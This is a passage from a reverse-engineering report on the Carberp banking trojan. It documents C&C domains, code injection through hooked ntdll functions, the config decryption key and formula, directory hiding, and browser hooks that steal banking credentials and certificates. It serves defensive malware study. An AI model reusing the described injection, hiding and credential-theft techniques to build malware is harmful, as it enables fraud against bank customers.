Login=%D0%92%D0%BE%D0%B9%D1%82%D0%B8&Squirrel%24ctl00%24Branch=0&cc=1#### 4.3 Command & Control servers

At the time of starting analysis on the sample, defeatswirly.net was suspended by its registrar, and defeatswirly1.net was sinkholed by Georgia Institute of Technology. This resulted in all HTTP responses from the sample's C&C server being empty, which prevented the analysis of the commands and updates retrieved from the C&C server. In Appendix D the original WHOIS data can be found for defeatswirly.net before it was suspended.

#### 4.4 Live memory analysis

As described in [14], Memoryze has extensive memory dump acquisition and analyzing capabilities. Audit Viewer was used to configure Memoryze to create a memory dump of the VM after it was infected, and to analyze it subsequently. The results showed that all processes that were running as a child of explorer.exe, as well as explorer.exe itself were marked red, indicating a malicious process. The screenshot in Figure 2 shows that explorer.exe contains a memory region containing injected code. All other processes marked red in Memoryze contained the same injected memory region, the same in size as well as the memory offset it was placed at.



Figure 2: Memoryze: injected memory section inside explorer.exe

VMMap was used to list all memory sections of running processes. Every process running as or as a child of explorer.exe had at least one copy of the injected code in its memory. With VMMap, a list of strings in the malicious memory section was extracted. This list showed a number of interesting strings, giving a small indication of the sample's inner workings. This ranged from names of Russian banking websites (finam.ru, ibank2.ru and online.payment.ru), internal commands (updateplug, bankrecv and loaddlls) as well as format strings  $(\%sb.php?uid=\%s\&c=\%s\&v=\%d\&jv=\%d\%d\&botveer=\%s).$ The full list of strings consisted of 1084 lines, and will therefore not be posted further.

#### 4.5 Analysis of running processes

Now that it was clear that running processes were infected by the malware, the next step was to see how the running processes were affected by theinjected malicious code. The GMER tool<sup>20</sup> was used to detect changes in the running processes. GMER reported all processes running under the local user account as having their memory mapping of ntdll.dll adjusted, and in particular the .text section since this is where all the executable code is located. As Figure 3 shows, in this section two functions were altered in explorer.exe: NtQueryDirectoryFile and NtResumeThread. For all processes that are children of explorer.exe, such as winrar.exe in Figure 3, two additional functions within ntdll.dll were altered: NtClose and NtDeviceIo-ControlFile.

| text. | C:\WINDOWS\Explorer.EXE[1504] ntdll.dll!NtQueryDirectoryFile + 6             | 7C90D756 4 Bytes [68, FA, 19, 03] |
|-------|------------------------------------------------------------------------------|-----------------------------------|
| text  | C:\WINDOWS\Explorer.EXE[1504] ntdll.dll!NtResumeThread + 6                   | 7C90DB26 4 Bytes [6C, FA, 19, 03] |
| text  | C:\Program Files\WinRAR\WinRAR.exe[1676] ntdll.dll!NtClose + 6               | 7C90CFD6 4 Bytes [1C, E6, 45, 01] |
| .text | C:\Program Files\WinRAR\WinRAR.exe[1676] ntdll.dll!NtDeviceIoControlFile + 6 | 7C90D266 4 Bytes [20, E6, 45, 01] |
| text. | C:\Program Files\WinRAR\WinRAR.exe[1676] ntdll.dll!NtQueryDirectoryFile + 6  | 7C90D756 4 Bytes [68, FA, 45, 01] |
| text  | C:\Program Files\WinRAR\WinRAR.exe[1676] ntdll.dlllNtResumeThread + 6        | 7C90DB26 4 Bytes [6C, FA, 45, 01] |

Figure 3: GMER: altered *ntdll.dll* in *explorer.exe* and *winrar.exe* 

To find out how the *ntdll.dll* memory image for the *explorer.exe* process was altered, OllyDbg was used. By attaching OllyDbg to the running  $ex$ plorer.exe process and using OllyDbg's built-in Memory Map Window, it was possible to inspect all memory regions for the process. The *text* memory section of ntdll.dll inside the explorer.exe process was inspected at the given memory location for one of the altered functions (in this case NtResumeThread at address 7C90DB26, as can be seen in Figure 3). In Figure 4 it can be seen that at memory address 7C90DB25 the value 0x0319FA6C is loaded into the EDX register, which will be used for the following CALL instruction. For normal system calls, such as the two functions  $NtSaveKey$ and  $NtSaveKeyEx$  that can be seen in Figure 4, this value should always contain the same address value, in this case 0x7FFE0300, which points to the KiFastSystemCall of ntdll.dll, a function used to elevate privileges and execute the required system  $\text{call}^{21}$ .

| Address         | Hex dump                     | <b>Command</b>            | Comments                                  |
|-----------------|------------------------------|---------------------------|-------------------------------------------|
| 7C90DB20        | B8 CE000000<br>l r S         | MOU EAX.DCE               | ntdll.NtResumeThread(guessed Arg1,Arg2)   |
| <b>7C90DB25</b> | <b>BA 6CFA1903</b>           | MOU EDX.319FA6C           |                                           |
| <b>7C90DB2A</b> | <b>FF12</b>                  | CALL DWORD PTR DS: LEDX I |                                           |
| 7C9BDB2C        | <b>C2 0800</b>               | RETN <sub>8</sub>         |                                           |
| 7C90DB2F        | 90                           | <b>NOP</b>                |                                           |
| 7C90DB30 FS     | ВВ СЕЙЙИЙИЙ                  | MOU EAX OCF               | ntdll.NtSaveKey(quessed Arg1.Arg2)        |
| <b>7C90DB35</b> | <b>BA AAA3FE2F</b>           | MOU EDX. 7FFE0300         |                                           |
| 2C90DB3A        | <b>FF12</b>                  | CALL DWORD PTR DS: LEDX I |                                           |
| $7C90DB3C$ .    | C <sub>2</sub> 0800          | RETN <sub>8</sub>         |                                           |
| 7C90DB3F        | 90                           | <b>NOP</b>                |                                           |
| $7C90DB40$ $r5$ | <b>D0000000</b><br><b>B8</b> | MOU EAX.0D0               | ntdll.NtSaveKeyEx(guessed Arg1.Arg2.Arg3) |
| <b>7C90DB45</b> | <b>BA 0003FE7F</b>           | MOU EDX. 7FFE0300         |                                           |
| 7C90DB4A        | <b>FF12</b>                  | CALL DWORD PTR DS: LEDX 1 |                                           |
| 7C9BDB4C        | <b>C2 0C00</b>               | <b>RETN AC</b>            |                                           |
| 7C90DB4F        | 90                           | <b>NOP</b>                |                                           |

Figure 4: OllyDbg: altered NtResumeThread code in ntdll.dll memory section

 $\sqrt[20]{\text{http://www.gmer.net/}}$ 

 $^{21}$ http://www.c-jump.com/CIS77/reference/Intel/CIS77\_24319102/pg\_0721.htmThe next instruction, *CALL DWORD PTR DS:*[EDX], calls a subroutine located at the memory location specified by the pointer which the EDX register points to. Looking at the memory address 0x0319FA6C, the DWORD value 0x0317FF3B was found. This was the memory location where the actual code was placed that is executed when NtResumeThread is called. Setting a hardware breakpoint on execution at the entry point of NtResumeThread in the memory section of *ntdll.dll* gave the possibility to monitor the altered execution flow when  $NtResumeThread$  is called within the explorer.exe process. As soon as a new process was spawned with *explorer.exe* as the parent process, the breakpoint was triggered. By stepping through the code from the breakpoint, the following execution flow was seen:

- Jump from the original *NtResumeThread* function to the malicious code;
- Allocated memory inside the *notepad.exe* process using the *NtAllo*cateVirtualMemory function in ntdll.dll, with the Protect flag of this section set to PAGE\_EXECUTE\_READWRITE, indicating executable code in this memory section;
- Copied the memory section containing the injected code from  $ex$ plorer. exe to the newly allocated memory section in notepad. exe using the NtWriteVirtualMemory in ntdll.dll;
- Protected the allocated memory from consecutive writes by calling the NtProtectVirtualMemory function in ntdll.dll, setting the NewAccessProtection flag to PAGE EXECUTE READ;
- Queued the code in the previously allocated memory section for execution upon resuming the thread in *notepad.exe* by using the  $NtQueueApc$ -Thread function in ntdll.dll;
- Executed the actual *NtResumeThread* system call, letting the main thread of the notepad.exe process start after executing the queued code;
- Return to the caller of the NtResumeThread function.



Figure 5: OllyDbg: Execution flow of altered NtResumeThread functionJust by injecting and executing its malicious code in explorer.exe, the malware managed to inject its code in all processes which directly spawned under the *explorer.exe* process. Any infected process which created a new child process automatically infected this child process. This means that any process which spawned directly or indirectly under explorer.exe becomes infected before being able to start its own code execution.

The malware created an unique identifier for each computer it was installed on. This identifier was based on a hash of three registry values:

- $HKLM \System \CurrentControlSet \Contol \ComputerName)$ ActiveComputerName\ComputerName
- $HKLM \s$ oftware $\Microsoft \Windows NT \Current Version \DigitalProductId$
- $HKLM \S$ oftware $\Micros$ oft $\Wndows$   $NT \Current Version \InstallDate$

#### 4.6 Config files

While monitoring the installation of the malware in section 4.1, the existence of a hidden directory was discovered. Although the directory was not visible (methods used to hide this directory will be covered in Section 4.7), monitoring with ProcMon showed that the malware copy of svchost.exe accessed the file mnhslst32.dat inside the directory  $C:\D$ ocuments and Settings $\Delta ll$ Users\Application Data\UzFxrJJmFpE\every 30 seconds. Mounting the infected VMWare disk in a clean virtual machine allowed for the hidden directory to be visible. The files that were found in this directory are listed below:

| File name       | File size          |
|-----------------|--------------------|
| 3E4RkCw6Ar8.dat | 1 byte             |
| klpclst.dat     | 8 bytes            |
| mnhslst32.dat   | 126 bytes          |
| wndsksi.inf     | 0 <sub>bytes</sub> |

Table 2: Malware config files

The contents of each file can be found in Appendix E.

Since the *mnhslst32.dat* file was accessed on a regular interval, this file had the main focus. By attaching OllyDbg to the malicious *svchost.exe* process, and setting a breakpoint on the NtReadFile function in ntdll.dll, it was possible to locate the memory location where the contents of the file were written to after reading it. Setting a hardware breakpoint on read/write access on this memory location gave the location of the code that accessedthis data. The code section responsible for decoding the data can be found at Appendix F.1. There were only 3 parts of the data from the mnhslst32.dat file that were processed by the decoding code section, of which both the original and decoded data can be found at Appendix F.2.

The key was found by stepping through the decryption routine in OllyDbg, and during the decryption routine the ESI register pointed at the same string, in the case of this sample this string was  $HJGsdlk873d$ .

The decryption routine uses one loop to iterate the byte values of an entry, and another loop to iterate the byte values of the decryption key. Both loops maintain a counter, starting at zero, and each loop iteration increments its own counter. To decrypt a byte value for an entry, the product of both loop counters is added to the Unicode numerical value of the decryption key byte, and this is XOR'ed with the Unicode numerical value of the entry's byte value. Each iteration of the decryption can be expressed with Formula 1. As soon as all key bytes have been iterated and XOR'ed, the result is one decrypted byte. Repeating this loop for each byte of an entry results in a decrypted entry.

$$
((i * j) + k[j]) \oplus c[i] \tag{1}
$$

where  $i =$  entry byte iteration count,  $j =$  decryption key byte iteration count,  $k = \text{key bytes}$ ,  $c = \text{entry bytes}$ 

#### 4.7 Hidden directory

As described earlier, Process Monitor made clear that the malware creates a directory with the name  $UzFxJJmFpE$ . This directory is not visible in regular programs running under local users' accounts.

One of the functions altered in *ntdll.dll* as shown in 4.5 was  $NtQuery-$ DirectoryFile. NtQueryDirectoryFile is the function to create the list of all files and directories in a given directory. In the same way as the NtResumeThread function was altered, the  $NtQueryDirectoryFile$  function was adjusted so that each call to this function got redirected to the malware's malicious code section.

Using OllyDbg, a hardware breakpoint on execution was set on the Nt-QueryDirectoryFile function. Stepping through the code showed that the malicious code first executed the system call used by the original  $NtQuery-$ DirectoryFile, and then iterated all returned entries to match each entry against the name of the directory that the malware uses to put its config file in, and removed the directory from the list of entries before returning to the caller of the *NtQueryDirectoryFile* function.#### 4.8 Browser infection

Carberp infects browsers to be able to steal banking credentials from victims. During this research, Internet Explorer was the only browser found to be backdoored directly. Mozilla Firefox and Google Chrome did not show any changes in GMER, although Google Chrome did not function anymore after infection of the system. GMER showed that the infection takes place by adjusting Internet Explorer's memory sections for functions inside crypt32.dll, user32.dll and wininet.dll for a total of 35 functions that were altered. Breakpoints where placed in OllyDbg on the locations of the altered functions to determine the operations of the hooks.

- From crypt32.dll the *PFXImportCertStore* function is hooked, to allow the malware to export any certificates and/or private keys that the user stored in the certificate store.
- Several functions from user 32.dll, such as SetFocus and ShowWindow. are hooked. These functions contain jump instructions to similar looking malicious code. The malicious code compares the current URL with the URLs from the targeted banks.
- Wininet.dll is used by Internet Explorer to send and receive HTTP data. Several functions from this library are therefore most likely hooked for intercepting and sending network traffic by the malware.

Using ProcMon and Wireshark, it was noticed that a file was created in the malware's hidden directory and a HTTP request was made as soon as Internet Explorer was used to browse to one of the Russian internet banking sites.

